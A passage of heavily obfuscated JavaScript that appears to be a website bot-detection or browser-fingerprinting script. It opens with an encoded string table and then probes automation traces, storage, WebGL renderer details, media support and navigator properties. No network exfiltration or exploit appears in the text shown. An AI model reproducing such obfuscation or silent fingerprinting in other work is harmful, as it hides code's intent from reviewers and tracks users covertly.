g$a<}}%4-l~p\b7p#lV\fG4/G4*O1\fIE9E\fT%0V\'poRNWWK","U -","\fT\r\\;^\f\fK&1L5!J:","2A9D","V3","FV ","~-","S8LAR\bP3:V4K/\x00\x40","43p4\fB\x40</K$-","\'V3$C\t2M:B\t","Q\b\v","D^HS","1$F-\"K<C","","G)4T.[","O","C=C1A/N[","W\tZ+R\v!W&\'_23PT","S8a#C>+Z1!P8",">D$T,X\x3f\bC!&I<w-\x07D!y%T\b\x3fr \'B43A","9D","_82B2J[+R","!-A9","2",">J\vY-C\v","E$B\tf3<N","AG!","\nK1-k<4E","V3:[","WS+\r","L5%G62SEE\fA=$","P","M<F3%",".V\x07F8]0f<LS.","\"\\%E-2NP^","T\x3f9!ce:H7q Id2f/>!cxape0r:t$}&1`\n~E6\x07i:e/vE9$gHke7Uf+R\x07/<Tg$/nvBi wgcv*L\"r5\t1\x408\tsZ;Ecmte\rsPt\f/\x07cy\tYit:,\f:q|q\b!\tC\nJf\x3f\f\t9Kca|n\r\'nv cOw>P/2Df\t:%:e/vE9HkeUb\rR\t/WTc/~v`i\"\btcv&L!r5\r\x07\x40:\t{Z90EcntfrfPw/(\x07ey\tkit: \f9}|v>7\t\f6CJfL\tg\t6Kc|nr\'e53AOtP+S!ff\nI:5:e/cE9$.HkfUf+R/<Tc$/nvli wqcv*L&T5\t1\x404\tsZ:OEcn\x3fte\rfPt\f+\x07cy\t\x00it:,\f:q|tA!\t:CJf\x3f\vg\t9\bp4|n\r\'av cOp>P/S!Df\t:%>S/vE9,HkeUcTR\t/0Tc/yv`i\'QtcvL!r5\x40:\t\x00Z90Ecnt`\rfPt/(\x07cy\tki\v: \f:_|v>4\t\fC\tu\tg\t<Kc|n\r\'ev QOtP#S!ff\r\x00:):e/fE9$gHke\x3fUf+R/<Tg4/nvJi w|cv*L&D5\t\"1\x40=\tsZ>0Ecn\tte\rwPt\f-\x07cy\ncit:\"\f:q|s!J\x00.\tq\x07v:v\\\b6!hc\vc\"uQ~:t\fYZ9*2-s4$f:q&/2Qa\n|eW f+R\tY;22f%=B2\'e.At&b\'WH}de\x07\x40:]aW9!h#mG\f f:\x07P<)5c$G\f:u\'e*t\vd^.cin(0Kt.f/;f|npe\fW3wv&79w5~6fBd\rv/ Pc$G\f:uf:t\vF!:Yc\bt\'YO+f/9!P4|n\t, m\"`\rU\"9!c\t_5ye+t)xv/\bs\tide-t\t_\x3f:YcZ\fxJf:s\tv$\v7Ab\tI\fgQL=t\tm\"7<,h5\reQf:X0m6\x00!c\tnA\'e*t\vT]0.cxn+P\x07v:v*q5!zb\tn3\\\'0et\tv*7`k\tntqQf:[O:9&\te(m fMc/0.cWe2wt.f/;\tV*e j!\r{\x07/9\rZ\b\tX8e dH}xv/Ufjg`ex f:z|Q\x3f9#w9.\b#r=L+Z(M\"s\x00Nf>mP\x40/A1g\t}e c\vxv/jy\tmde\v#D R\x3f-!``$U\fn$8x\tg;:!cV*e m#\x00\x07/9Jp\x00xr.3R\tt/9!czI%\"]*q\x3f","E-Ks=Y\r","C\x40",":%F","P<","F7","lWo[","T&T\v\x40>-","%FP^&M %N)","]2","PB~",";D40","\\.E9V ","m{&\fR\x00-^(%W)","FA)T=G<<","M\'+G.4E/","S\vF7}K0HP&C","\b\x40:","![8-","\x408\rBT<R","A=%_<2A\nN","V 1j34V4T","G<!J9","S\b",".B:%PF\tR-C",")K92A.","+\x403.A>N[",".g","}\bT[[\'CNG )M1%",":J:)W)U+G\'CN)A9,A/","\x40=,V","HZ:s\v\bJ","CF","5V:","5;X.","M4.","F0>T","QV;\'A}hC8\x07R\n+X\x00\fL&F3$K*I{SiaN$\n&&sYt^\x07\'n&VGr+\x409%x\x00:{k","&W<+[4/J","H]","A1-C82K0SG","pS","\b","F-Y\n5Q!)H8","\rG F94L","\b",")","C8bP%R\x00\f\"[,","#","\rK<<p","\n\x402,A<","\\_\fr:\'[2#E.","~_;D\v"," -^(%W),B\\)|\v3[!<J0G>T\b","aY-","]\"[&","E7<k86M>cA)","0A+\r",";F\\>RNF7 ","S4\t","OY","G\f f:}:P$5cHu#n\rR\tu\x3f9!\t\tib>Jf9\f\tv4Kug#Mn#b Klm\"Rdb*\re\f4f8mM4 *`\bzy($a*#e*tT]:C\nbq f>s\tv<\t>={0f9wv(S`!)w\re\r4e:t\rq/92S0zC(ePf*t\nYc\tne#v:v+\x07\"6!j\tn]i\"D=t\t},cnteQf:X8x,)!k6\t$lEQv>-\"c\x00U+ v:t\t~^>!c\x00J.pe>0f:t\x00\t2w\tB\x07^\f#a9d\tt0(lbf\b\'A*t\vV&0.c/ne\x00b{\t^9!O\b\fm\fc\x3f&qo{e,!dk\tn/vlYv:t\tv/-4E4n!a;Uf3\tv\"$`\tdrL5L5Cp8:g%\t\fe\x07\x40Sv-(dgme0\t_d\fM\b)!a3\rLJ f:q:/:Yc\x40>F\'eOt\tf/9!o\x07n\nw\fY:Vv/;:\r5X\be63d\tq/9*Qpu\"vqv/-!c> D\'f#v:v]:6!c\x07\tn\nu m,{\x07/1c\vv;\'v\f4f:X0f)\"dnj/f>`v/2s!xnq I=e2f,>\"s\vun2j$r=t\t}\x00~\be0Sd\n/9*X>zeXf:;b#H!`\tIj7;cYZ\nt>9No8PS\fV}58t`,tA\b+6[xv/.m(mde\"r+R\tQ\x3f9\'waV<3Xv>t\tQ\t/D5\tI\fg\x3f\'f=t\ta\'N8z*\f$f:mxv,R0%}+$S\b e<<n9\f-cnsjm81 5!r5\tI\fc\bRuT\x00A1g\twme1\tLPt\n/9:v6\x00e-\"I;Pf*t\nM#-D\tl<+h oKt\tZ;Kcqn\nw\fNr9t\tqW9!h*mB\f d`g/0Pc#Kkyu f#\tvVX\ti`i oKt\tZ 7\"sLnW<9u6tb,9!dk\tn.G.Qfd\n/9*L0+ke\'f:~zH!D\tlp f!F`[e:npeHm0v/9!c%Z8e c0z\n/9*L1&J2s:q|v&H!c\x3f,[eo-O)r9Ys\tn;\\ f\x3f_b/94dk\tn.A3Qf:X,,)!e0y(s:sqv/2Vo<,bF f:t\t\x40(\x00!c\fI mV&\x07/9M+nteQf:X,C,)!g1\x00y\'!a* *t\tv\b6c\tk7&CJf5\f\tv$N-L6V*e i-\r{\x07/9M+\tX8e dH\rv/9\fvf\rze\fr6\te\x3f-!c>l\'f#v:v&6!g\x07n\nE\x07,:gb/9F2~f\f d(ry/=5d\te\fim u*`\tv\"PX\nie5jKtf;9!I1U\fb0f8W\f{ 9%w\tntjeQf)dv/*V(neXf:%b#H!`\tk\x07\x07HoJf9\f\tvyM\nQ9 r:qy\"7dbz\v3~\nPK[z/(5`\tide5v\b\t/ Tf}/ivj\rj\f\tv$)Ab\tI\fa\t6aKT\tb/9\f`nteQf9py_\n\x3f\x07d\ta7\",f+`\nv/>YcN\x07\rJf1\f\tv$K4Qb\t\b\x40|{\x07/:%:,h:e;^\"b}\\\fJQoze1\f:wqv/*.{\n\x40e;JC*$5!r\x07\nn\bi;0f8fc 90Ecnye3i\"mX,)!g1{i$$a* *p\tv\b#\t\f6C\x07v:p`(Hc\x07\tnnR9QP:\fr/9Zk\tnG\x07V:e/|E9\"\tG*|}.Y=S>-\"cn\fDKtcv+Ms\vx0t;0f8b%c 9(g\tn\btB\f d.}O/9!d\b#yde5v`\tq)\fF\\\x071I)OY-9u6\x07v\nqH\t o\"L\x3fv/9!w\'cn$e d3L/9*s\x07#u e#Mqv/2x\rns53Kt\t[ ;\"s\x07~\vq\b\nK8ce( Pj\v\re9\vk:t\tv, ,G+\tm foxM\x3f:c\ti+ L^.f/;eL\feO=Sv--Pk\tn9)}/K-c}:9({+\x3fne\n\f9Aqv/>-X\nn4wt.f/\x3f5\x001N\nuJd0b:t\x07/9\rZcnye;s}G\fn&u\"u3G|v&H!`>>-H(;\b.w\tv&5jb\tn6]\'0eBt\t}*E.~q61:d\tu\b)!a1\x00&u\"D.v&H!c<vfd f1}-A;:!cqn\nW:\tmW9!h!H\bf0KX,\x07=`\n0ne&N4tv/=D\tl\x3fh\x07v:v*s\"6!r0nc\vN\x40:wv-,(P\t:\x07B\f d/}8Q+9!c\tGta\b\'f:cH!pn+Cnv9s\nf/;6w4nb mV+\x07/*1w\tD\x07v^\f#a9d\tt\rK,l\x00I*A*t\vc&\b-c\nxn,bv9\f\tv$zb\tn0$P0f<Wa\"Sp=nye+j[,z/)5c%a2|%EIg$f6*-cmfd f1|^9s\vz\bw1\x400\tuW9!J%w:~\b\rReu/9*\te)Xf:b&H!c9/kd f1c^9s\v}3 m2{xW9!h\x00Y::}xv-0\"J1&a1shQ*p\tv$vaxn+Cn/^5\f\tv$\rAb\tI\fg&uBt\tq#1S\tD:s^Qf:YxE9$>H&u(D<s1T\\.*\x40<eJfe^9!I\b~U\f mWb/:\rZ>*B9pEed\tt<\te(#|m fc\x00c(Tcxn5`s\tv 9Ln\rf aHSv-Sn\tgme0Sd\tt\rK,HkeXf:]\x3fn62x\x07$Z9q f7\t^9\"gc K\'b il&y#90w\tn\reQf:Xf0Pc%u\f:uA*t\vc&$c<\rnE#v:t.f/;f4npe\nuMSv)RN\'hdsf\f b\"Xy_H`n#\tDgT^\"X/n;e4)L)`[Ys\tnpe\nm*\tuW9!x,g0F0\x07:d\tu0Pc&e):uUf:`\tv\x00:X\nn$v.t\nZO6xN7f;0f8P[\b=!c\tn6w4a:t]\fPc4nm\'f:o;m9MF b Iocv,A!c1M\fe\fil},%Uq~e;fPt:/0Pc\x00m5#J\rt,\x00x\x3f=!c<,n7DKt.f/;:cqn\nN\x3f4P9Sv-$D.~A\x07i:e/9*b#u d0]qv/2\rwxn.CnoKt\t[7Hs2L\fe6Bt\tm]79*>e\rR\"mG4J&0{d9S f:z.Y\x07`\tlB f.t\t`8A!capeeV^C^\x3fv/;9C\tn\nG\x07,f:to\"\te\ntYot\rv/9\"{n+Tv\x3fB","G)4Tg",";)V8","!Q\rG ]2-M(\f","w<![$`t1\x00^G","P4\fB!Z&R","W\b","_<2W8","F\tR"];};var HdO=function nqC(VbO,ndC){'use strict';var GmC=nqC;switch(VbO){case WI:{vJ.push(YOO);if(mT(Nq[NW(typeof I1()[Yj(TQ)],Fj('',[][[]]))?I1()[Yj(j8)](QmO,mT({}),Y6,mT(mT(Jn))):I1()[Yj(OZ)].apply(null,[jOO,lb,SZ,dx])][I1()[Yj(WF)](SzO,Ec,U7O,mT(mT(Dj)))])){var mmC=nZ(typeof Nq[I1()[Yj(j8)].apply(null,[QmO,Ep,Y6,r3])][Fb()[Rp(mk)].apply(null,[Ph,xh,ng,MXO,j9,Q5])],I1()[Yj(cj)].apply(null,[ZGO,qk,D0,mT(mT(Jn))]))?AK()[Fl(Nv)](S6,HQ):AK()[Fl(Z9)](hrO,kGO);var OdC;return vJ.pop(),OdC=mmC,OdC;}var xMO;return xMO=wx()[xg(xQ)](cJ,Z9,mT(Jn),P8,BTO),vJ.pop(),xMO;}break;case OC:{vJ.push(rx);var MqC=nZ(typeof AK()[Fl(Oh)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,qzO,E5):AK()[Fl(nL)](UfO,gg);var W7C=mT([]);try{var PAC=vJ.length;var GqC=mT({});var UEO=Jn;try{var n7C=Nq[AK()[Fl(Pv)].call(null,FU,d9)][I1()[Yj(xh)](kT,nx,GL,P8)][NW(typeof I1()[Yj(lM)],Fj([],[][[]]))?I1()[Yj(dx)](x2O,wg,p9,xh):I1()[Yj(OZ)].apply(null,[Ns,QL,HmO,PV])];Nq[Nf()[sh(M9)](cqC,cV,cR,F8)][I1()[Yj(Ig)](SzO,j9,Q5,YM)](n7C)[I1()[Yj(dx)].apply(null,[x2O,Ul,p9,ZW])]();}catch(XqC){vJ.splice(ZT(PAC,Dj),Infinity,rx);if(XqC[nZ(typeof rL()[cx(Ig)],Fj([],[][[]]))?rL()[cx(Dj)](Zc,w2O,V5,Gj,zH,mT(mT(Jn))):rL()[cx(kL)].apply(null,[mT(mT(Dj)),WdO,xh,x0,rjO,gR])]&&nZ(typeof XqC[rL()[cx(kL)](ZU,WdO,xh,Zc,rjO,jQ)],wx()[xg(Jn)](Ls,kV,KL,OZ,rjO))){XqC[rL()[cx(kL)](mT(Dj),WdO,xh,gR,rjO,MW)][Nf()[sh(mk)](jh,mK,Hh,QL)](I1()[Yj(MR)].apply(null,[L8O,YM,tM,Y6]))[nZ(typeof Nf()[sh(Ub)],Fj([],[][[]]))?Nf()[sh(GD)](qmO,cdO,M9,mT(mT([]))):Nf()[sh(lb)](NK,wg,cR,m9)](function(RMO){vJ.push(RmO);if(RMO[Nf()[sh(t5)](Kw,BL,xQ,OD)](NW(typeof Fb()[Rp(Nv)],'undefined')?Fb()[Rp(cJ)](KL,Ec,WL,YS,YM,jp):Fb()[Rp(Mc)].apply(null,[mT(mT({})),j9,K3O,RDO,KzO,BK]))){W7C=mT(mT({}));}if(RMO[Nf()[sh(t5)](Kw,BL,Ep,xh)](I1()[Yj(NYO)](Tf,Nx,IQ,Up))){UEO++;}vJ.pop();});}}MqC=nZ(UEO,ng)||W7C?AK()[Fl(Nv)].call(null,MK,HQ):AK()[Fl(KL)].apply(null,[ET,cj]);}catch(pzC){vJ.splice(ZT(PAC,Dj),Infinity,rx);MqC=Nf()[sh(TQ)].call(null,J1,jQ,mT(Jn),lU);}var CFO;return vJ.pop(),CFO=MqC,CFO;}break;case Kq:{vJ.push(VTO);var EOC=wx()[xg(xQ)].apply(null,[Ph,Z9,qb,P8,L1]);try{var AGC=vJ.length;var TtC=mT({});EOC=NW(typeof Nq[cS()[jT(rl)](xK,j8,dx,gR)],I1()[Yj(cj)](kW,s3,D0,r3))?AK()[Fl(Nv)].call(null,AT,HQ):AK()[Fl(KL)](dJ,cj);}catch(OZO){vJ.splice(ZT(AGC,Dj),Infinity,VTO);EOC=Nf()[sh(TQ)].call(null,lf,jQ,mT(mT([])),Hh);}var TrC;return vJ.pop(),TrC=EOC,TrC;}break;case L4:{vJ.push(jCO);var r7C=wx()[xg(xQ)](d1,Z9,RQ,P8,BKO);try{var FPC=vJ.length;var HdC=mT(Am);r7C=Nq[I1()[Yj(J3)](hT,BK,TF,F8)][I1()[Yj(xh)](sV,jR,GL,mT(mT(Jn)))][I1()[Yj(Xj)](I0,P8,m3,IH)](nZ(typeof AK()[Fl(FZ)],Fj('',[][[]]))?AK()[Fl(nx)](A0,jR):AK()[Fl(WL)](Tj,MQ))?AK()[Fl(Nv)](f6,HQ):AK()[Fl(KL)](Z1,cj);}catch(KCC){vJ.splice(ZT(FPC,Dj),Infinity,jCO);r7C=Nf()[sh(TQ)](tl,jQ,PV,bZ);}var WGC;return vJ.pop(),WGC=r7C,WGC;}break;case Rr:{vJ.push(SsO);var qdC=wx()[xg(xQ)](EH,Z9,cj,P8,vwO);try{var VdC=vJ.length;var REO=mT(mT(k2));qdC=NW(typeof Nq[AK()[Fl(Sx)](rh,TQ)],I1()[Yj(cj)](plO,d1,D0,Ub))?AK()[Fl(Nv)].call(null,lj,HQ):AK()[Fl(KL)](f6,cj);}catch(sMO){vJ.splice(ZT(VdC,Dj),Infinity,SsO);qdC=nZ(typeof Nf()[sh(tdO)],'undefined')?Nf()[sh(GD)](C6O,BKO,mT(mT(Jn)),P8):Nf()[sh(TQ)](W6,jQ,mT(mT(Dj)),CL);}var LOC;return vJ.pop(),LOC=qdC,LOC;}break;case Jt:{vJ.push(hOO);var tGC=J0(AK()[Fl(kzO)](FCO,rp),Nq[I1()[Yj(j8)].call(null,tR,bZ,Y6,Hh)])||k1(Nq[Nf()[sh(v0)].call(null,Sh,jp,wg,wg)][Nf()[sh(EVO)](LnO,r8,cR,ff)],Jn)||k1(Nq[Nf()[sh(v0)].apply(null,[Sh,jp,mT([]),rl])][Nf()[sh(qDO)](sv,EmO,bZ,OD)],Jn);var nOC=Nq[I1()[Yj(j8)].call(null,tR,m9,Y6,pn)][Ux()[Uc(Ig)](KL,hg,Nb,wZ)](Nf()[sh(xb)](V4O,BZ,GD,lb))[I1()[Yj(U7O)](rD,d1,MQ,mT({}))];var vtC=Nq[I1()[Yj(j8)].apply(null,[tR,jQ,Y6,mT(Dj)])][Ux()[Uc(Ig)](KL,hg,Ub,wZ)](AK()[Fl(TGO)](mmO,mR))[NW(typeof I1()[Yj(r8)],Fj('',[][[]]))?I1()[Yj(U7O)].apply(null,[rD,Up,MQ,mT(mT([]))]):I1()[Yj(OZ)](m7C,pn,U2O,jR)];var NOC=Nq[I1()[Yj(j8)].call(null,tR,OD,Y6,OD)][Ux()[Uc(Ig)].apply(null,[KL,hg,Ig,wZ])](I1()[Yj(hg)](M8,ng,qDO,mT({})))[I1()[Yj(U7O)](rD,Hh,MQ,Nx)];var bbO;return bbO=Nf()[sh(Mc)].call(null,VmO,YH,nL,bJ)[rL()[cx(OZ)].call(null,ZU,cW,OZ,ZU,PrO,Hh)](tGC?AK()[Fl(Nv)].apply(null,[OOO,HQ]):nZ(typeof AK()[Fl(gR)],Fj([],[][[]]))?AK()[Fl(nx)](jXO,YL):AK()[Fl(KL)](f3,cj),Nf()[sh(v5)](hfO,Gp,bJ,F8))[rL()[cx(OZ)](OD,cW,OZ,bJ,PrO,gR)](nOC?AK()[Fl(Nv)](OOO,HQ):AK()[Fl(KL)](f3,cj),Nf()[sh(v5)](hfO,Gp,mT(mT({})),Xj))[rL()[cx(OZ)].apply(null,[Dj,cW,OZ,gR,PrO,wg])](vtC?AK()[Fl(Nv)](OOO,HQ):AK()[Fl(KL)](f3,cj),Nf()[sh(v5)].call(null,hfO,Gp,mT(mT(Jn)),mT(Jn)))[rL()[cx(OZ)](xh,cW,OZ,bZ,PrO,r3)](NOC?AK()[Fl(Nv)](OOO,HQ):nZ(typeof AK()[Fl(Nx)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,xrO,A7O):AK()[Fl(KL)](f3,cj)),vJ.pop(),bbO;}break;case gt:{vJ.push(jrC);try{var SqC=vJ.length;var FdC=mT({});var CGC=Jn;var UPC=Nq[nZ(typeof Nf()[sh(NS)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,GOO,G8O,UT,cj):Nf()[sh(M9)].apply(null,[GtO,cV,OD,RQ])][Nf()[sh(rQ)].call(null,PC,cwO,IR,Jn)](Nq[Nf()[sh(xQ)](l6,LU,Bx,mT(mT({})))],nZ(typeof Nf()[sh(H4O)],Fj([],[][[]]))?Nf()[sh(GD)](Wv,YQ,ff,mT([])):Nf()[sh(SdO)].apply(null,[wp,Gs,RQ,mT(mT(Jn))]));if(UPC){CGC++;if(UPC[NW(typeof Nf()[sh(TL)],Fj([],[][[]]))?Nf()[sh(Xj)](ED,b0,Y6,r3):Nf()[sh(GD)](YfO,C7O,bZ,mT(Jn))]){UPC=UPC[Nf()[sh(Xj)](ED,b0,mT(mT(Dj)),RQ)];CGC+=Fj(W9(UPC[Nf()[sh(Jn)](HW,fW,mT(Jn),EH)]&&nZ(UPC[Nf()[sh(Jn)].apply(null,[HW,fW,dx,PV])],Dj),Dj),W9(UPC[Nf()[sh(nL)].call(null,LE,OD,n5,d1)]&&nZ(UPC[Nf()[sh(nL)](LE,OD,OD,UT)],nZ(typeof Nf()[sh(gR)],Fj([],[][[]]))?Nf()[sh(GD)](Og,s7O,Dj,Ph):Nf()[sh(SdO)].call(null,wp,Gs,Ig,nL)),P8));}}var kzC;return kzC=CGC[I1()[Yj(dx)].call(null,ZSO,lU,p9,mT(mT(Jn)))](),vJ.pop(),kzC;}catch(bCC){vJ.splice(ZT(SqC,Dj),Infinity,jrC);var OEO;return OEO=wx()[xg(xQ)](Ec,Z9,Oh,P8,hx),vJ.pop(),OEO;}vJ.pop();}break;case k2:{var EFO=ndC[k2];vJ.push(wE);var N7C;return N7C=Nq[Nf()[sh(M9)](DOO,cV,Mg,mT(mT({})))][Nf()[sh(rQ)](qh,cwO,M9,mT([]))](Nq[Nf()[sh(v0)].apply(null,[LS,jp,ZU,RQ])][NW(typeof AK()[Fl(gg)],Fj([],[][[]]))?AK()[Fl(Ec)](d5,m9):AK()[Fl(nx)](Cc,pn)],EFO),vJ.pop(),N7C;}break;case mt:{vJ.push(Y1O);var SmC=function(EFO){return nqC.apply(this,[k2,arguments]);};var zGC=[I1()[Yj(ZW)].call(null,PW,j9,q0,ZW),I1()[Yj(lYO)].apply(null,[Xn,RQ,C6,MW])];var MmC=zGC[I1()[Yj(czO)].call(null,dW,d1,gs,jQ)](function(pGC){vJ.push(D4O);var vAC=SmC(pGC);if(mT(mT(vAC))&&mT(mT(vAC[AK()[Fl(j9)].apply(null,[EF,Bx])]))&&mT(mT(vAC[AK()[Fl(j9)](EF,Bx)][I1()[Yj(dx)](fpO,PV,p9,Ph)]))){vAC=vAC[AK()[Fl(j9)](EF,Bx)][NW(typeof I1()[Yj(xb)],'undefined')?I1()[Yj(dx)](fpO,mT(mT(Dj)),p9,Oh):I1()[Yj(OZ)](TF,d1,E2O,mk)]();var rGC=Fj(nZ(vAC[AK()[Fl(U9)].call(null,UJ,Ns)](AK()[Fl(Wb)].apply(null,[Z3,qSO])),p5(Dj)),W9(Nq[AK()[Fl(Zc)](j7O,qtO)](k1(vAC[nZ(typeof AK()[Fl(PBO)],'undefined')?AK()[Fl(nx)](E3,bb):AK()[Fl(U9)](UJ,Ns)](NW(typeof AK()[Fl(m3)],Fj([],[][[]]))?AK()[Fl(Nb)].call(null,rzO,IR):AK()[Fl(nx)](P9,Ov)),p5(Dj))),Dj));var hdC;return vJ.pop(),hdC=rGC,hdC;}else{var PPC;return PPC=NW(typeof wx()[xg(ng)],Fj([],[][[]]))?wx()[xg(xQ)](j8,Z9,Ph,P8,vtO):wx()[xg(nx)](Y6,GtO,mT(Jn),cL,M9),vJ.pop(),PPC;}vJ.pop();});var rzC;return rzC=MmC[Nf()[sh(cJ)](q8,Ls,Nv,NH)](Nf()[sh(Mc)](wD,YH,mT(mT(Dj)),r3)),vJ.pop(),rzC;}break;case Yq:{vJ.push(H6O);throw new (Nq[NW(typeof I1()[Yj(Kx)],Fj([],[][[]]))?I1()[Yj(nL)](ZF,mT([]),Mg,mT(mT(Jn))):I1()[Yj(OZ)](DSO,YM,AqO,Nv)])(Yg()[FQ(Up)].call(null,E5,KL,wqO,qzO,ZQ));}break;}};var sLO=function(POC){try{if(POC!=null&&!Nq["isNaN"](POC)){var gMO=Nq["parseFloat"](POC);if(!Nq["isNaN"](gMO)){return gMO["toFixed"](2);}}}catch(JMO){}return -1;};var Rl=function(NCC,QrC){return NCC[bf[nx]](QrC);};var EU=function(FmC){var NbO=0;for(var ZCC=0;ZCC<FmC["length"];ZCC++){NbO=NbO+FmC["charCodeAt"](ZCC);}return NbO;};var NAC=function(){return Wf.apply(this,[O7,arguments]);};var nH=function(QBC,f7C){return QBC<=f7C;};var Fj=function(DZO,LrC){return DZO+LrC;};var mdO=function FzC(AqC,GAC){'use strict';var lGC=FzC;switch(AqC){case T4:{var VrC=mT([]);vJ.push(F7O);try{var DOC=vJ.length;var jZO=mT(mT(k2));if(Nq[I1()[Yj(j8)](ECO,IR,Y6,tT)][I1()[Yj(fW)].call(null,kM,PV,bqO,d1)]){Nq[I1()[Yj(j8)](ECO,TQ,Y6,mk)][NW(typeof I1()[Yj(mf)],'undefined')?I1()[Yj(fW)].apply(null,[kM,gR,bqO,mT(mT(Jn))]):I1()[Yj(OZ)](CkO,TQ,WL,VV)][Nf()[sh(P9)](zn,t5,P8,GD)](I1()[Yj(GCO)](IIO,mT(mT({})),pqO,Up),Nf()[sh(dAO)](wDO,bJ,Ec,jR));Nq[I1()[Yj(j8)].call(null,ECO,mT(mT(Dj)),Y6,ng)][I1()[Yj(fW)](kM,mT(mT(Jn)),bqO,tT)][nZ(typeof Ux()[Uc(cR)],Fj([],[][[]]))?Ux()[Uc(KL)].call(null,Hp,GOO,Ec,fb):Ux()[Uc(M9)].call(null,KL,Oh,ff,sv)](I1()[Yj(GCO)](IIO,jp,pqO,Nx));VrC=mT(mT({}));}}catch(tdC){vJ.splice(ZT(DOC,Dj),Infinity,F7O);}var XzC;return vJ.pop(),XzC=VrC,XzC;}break;case gt:{vJ.push(DwO);var gOC=I1()[Yj(Ns)](D8,Mf,Ig,Kf);var cFO=AK()[Fl(U7O)](Jh,AL);for(var nGC=Jn;xf(nGC,JS[UT]);nGC++)gOC+=cFO[I1()[Yj(ng)](BJ,mT(mT([])),U5,tT)](Nq[AK()[Fl(xQ)].call(null,nT,Gp)][Yg()[FQ(GD)](xh,mT(mT([])),z2O,KJ,N5)](p0(Nq[AK()[Fl(xQ)].call(null,nT,Gp)][AK()[Fl(ss)](gV,bJ)](),cFO[nZ(typeof Nf()[sh(ng)],Fj('',[][[]]))?Nf()[sh(GD)](Ov,Gg,qg,dx):Nf()[sh(Jn)](hJ,fW,cj,ZQ)])));var bZO;return vJ.pop(),bZO=gOC,bZO;}break;case xC:{var sdC=GAC[k2];vJ.push(ZW);var JqC=nZ(typeof wx()[xg(mk)],Fj(Nf()[sh(Mc)].call(null,hZ,YH,mT(mT(Dj)),BK),[][[]]))?wx()[xg(nx)].apply(null,[r8,ECO,mT(Dj),lv,GF]):wx()[xg(xQ)].call(null,Zc,Z9,mT(mT(Dj)),P8,RU);try{var fMO=vJ.length;var mFO=mT([]);if(sdC[nZ(typeof Nf()[sh(hg)],'undefined')?Nf()[sh(GD)](qmO,cW,rl,mf):Nf()[sh(v0)].apply(null,[TS,jp,Xj,N5])][nZ(typeof wx()[xg(xQ)],Fj([],[][[]]))?wx()[xg(nx)].call(null,rl,xdO,Ib,RqC,rvO):wx()[xg(YM)](cV,bZ,Dj,xQ,AM)]){var dMO=sdC[Nf()[sh(v0)].call(null,TS,jp,Bx,mT(mT([])))][wx()[xg(YM)](Nb,bZ,mT(mT(Jn)),xQ,AM)][I1()[Yj(dx)].apply(null,[Xs,Nv,p9,bZ])]();var CBC;return vJ.pop(),CBC=dMO,CBC;}else{var HMO;return vJ.pop(),HMO=JqC,HMO;}}catch(wBC){vJ.splice(ZT(fMO,Dj),Infinity,ZW);var xtC;return vJ.pop(),xtC=JqC,xtC;}vJ.pop();}break;case tN:{var fGC=GAC[k2];vJ.push(gXO);var KmC=AK()[Fl(hg)](gx,NYO);var g7C=AK()[Fl(hg)].apply(null,[gx,NYO]);if(fGC[Nf()[sh(xQ)](VX,LU,mT(mT(Dj)),Xj)]){var drC=fGC[Nf()[sh(xQ)].apply(null,[VX,LU,cj,fW])][Nf()[sh(SdO)].call(null,n8O,Gs,fW,PV)](Nf()[sh(FZ)].apply(null,[Yw,WOO,EH,CL]));var MdC=drC[I1()[Yj(BZ)].apply(null,[OS,GD,j9,IR])](AK()[Fl(tdO)](fV,Sx));if(MdC){var OPC=MdC[nZ(typeof Nf()[sh(fE)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,lF,HQ,Up,IM):Nf()[sh(Pv)].call(null,rn,tT,pn,j9)](Nf()[sh(WL)](Bl,TF,mf,cj));if(OPC){KmC=MdC[Nf()[sh(Sx)](OL,M2O,Xj,r3)](OPC[AK()[Fl(C0)](Yl,TGO)]);g7C=MdC[Nf()[sh(Sx)].call(null,OL,M2O,Dj,Hh)](OPC[AK()[Fl(hOO)](SS,Z9)]);}}}var GFO;return GFO=Vk(Gt,[AK()[Fl(lYO)](VfO,rQ),KmC,wx()[xg(Up)](j9,TL,ng,ZU,ZmO),g7C]),vJ.pop(),GFO;}break;case Rr:{var rOC=GAC[k2];vJ.push(PrO);var KbO;return KbO=mT(mT(rOC[Nf()[sh(v0)].call(null,lS,jp,mT(mT(Dj)),mT(Jn))]))&&mT(mT(rOC[Nf()[sh(v0)](lS,jp,jQ,mT(mT([])))][NW(typeof I1()[Yj(K9)],Fj([],[][[]]))?I1()[Yj(ZW)].call(null,EqO,mT(Jn),q0,mT(mT(Dj))):I1()[Yj(OZ)](bL,ng,OYO,jR)]))&&rOC[Nf()[sh(v0)](lS,jp,nL,Gj)][I1()[Yj(ZW)].apply(null,[EqO,cV,q0,F8])][Jn]&&nZ(rOC[Nf()[sh(v0)].apply(null,[lS,jp,NH,Ul])][I1()[Yj(ZW)](EqO,mf,q0,mT([]))][Jn][I1()[Yj(dx)](OH,VV,p9,Mg)](),Nf()[sh(Wb)](JgO,HkO,BK,mT(Dj)))?AK()[Fl(Nv)].call(null,TT,HQ):nZ(typeof AK()[Fl(j9)],Fj('',[][[]]))?AK()[Fl(nx)](zH,CL):AK()[Fl(KL)].call(null,ID,cj),vJ.pop(),KbO;}break;case OC:{var QOC=GAC[k2];vJ.push(EKO);var HzC=QOC[Nf()[sh(v0)].apply(null,[W1,jp,cJ,mT(mT(Dj))])][cS()[jT(kL)](nqO,Xj,Hh,Us)];if(HzC){var CmC=HzC[I1()[Yj(dx)].call(null,ZM,mT(Jn),p9,ZW)]();var vOC;return vJ.pop(),vOC=CmC,vOC;}else{var RZO;return RZO=wx()[xg(xQ)].apply(null,[N5,Z9,mT(mT({})),P8,zNO]),vJ.pop(),RZO;}vJ.pop();}break;case dI:{vJ.push(BqO);throw new (Nq[I1()[Yj(nL)](w1,Hh,Mg,Kf)])(Nf()[sh(cv)].apply(null,[s8,NH,m9,K9]));}break;case wO:{var ItC=GAC[k2];vJ.push(mGO);if(NW(typeof Nq[nZ(typeof Nf()[sh(zv)],'undefined')?Nf()[sh(GD)].call(null,W6O,fpO,CL,cj):Nf()[sh(j9)].call(null,M6,zg,mT(mT(Jn)),mT(mT([])))],nZ(typeof 